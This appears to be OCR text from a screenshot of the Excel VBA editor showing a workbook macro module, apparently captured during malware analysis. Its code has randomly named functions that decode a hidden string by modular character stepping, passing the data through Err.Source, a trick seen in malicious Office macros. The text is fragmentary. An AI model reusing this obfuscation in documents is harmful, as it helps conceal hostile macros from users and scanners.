 Microsoft Visual Basic for Applications - Book1 - [Sheet1 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Project - VBAProjec
(General)
a
VBAProject (Boo
Microsoft Exce
Sheet1 (Sh
Sheet2 (Sh
Sheet3 (Sh
ThisWorkb
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categ
(Name) Sheet1
DisplayPage False
DisplayRigh False
EnableAutoF False
EnableCalcu True
EnableForm True
EnableOutli False
EnablePivot False
EnableSelec 0 - xlNoRes
Name Sheet1
ScrollArea
StandardWid 8,09
Visible -1 - xlShee
End Function
Public Function Vrwyf(ByVal YaAeJ)
Vrwyf = YaAeJ
End Function
Public Function AVxGBTC(ByVal dRGPZg As Integer, ByVal uTImRF As Integer) As Integer
AVxGBTC = dRGPZg Mod uTImRF
End Function
Public Function nqlbdNo(ByVal djAMMN As String, ByVal pllNQCY As Integer) As String
nqlbdNo = GpeFrpB(djAMMN, pllNQCY + 1)
End Function
Public Function MFBDUhw(ByVal pkrzBF As String, ByVal tgOKnJ As Integer, ByVal HzPVJw
pllNQCY = AVxGBTC(HzPVJw, Len(pkrzBF))
Do While Len(MFBDUhw) < Len(pkrzBF) - zorTJY
MFBDUhw = MFBDUhw & nqlbdNo(pkrzBF, pllNQCY)
pllNQCY = AVxGBTC((pllNQCY + tgOKnJ), Len(pkrzBF))
Loop
End Function
Public Sub lybAmIJ(ByVal HzZPYI, ByVal fvHLo As Integer, ByVal DsryrHz As String)
HzZPYI.Raise fvHLo, DsryrHz
End Sub
Public Function a(ByVal pkrzBF As String, ByVal tgOKnJ As Integer, ByVal HzPVJw As In
On Error Resume Next
lybAmIJ Err, 6, pkrzBF
a = MFBDUhw(orfqECb, tgOKnJ, HzPVJw)
Line 97 Public Function Vrwyf(ByVal YaAeJ)
Line 98 Vrwyf = YaAeJ
Line 130 orfqECb = Vrwyf(Err.Source)
7
Output Find Find in Files Compare Histogram Checksum Process
Copied: 65 [41h] bytes Start: 97 Sel: 3 lines Size: 7851* ANSI(DOS) Tab:4 LIT W INS
NL
21:55
16/10/2016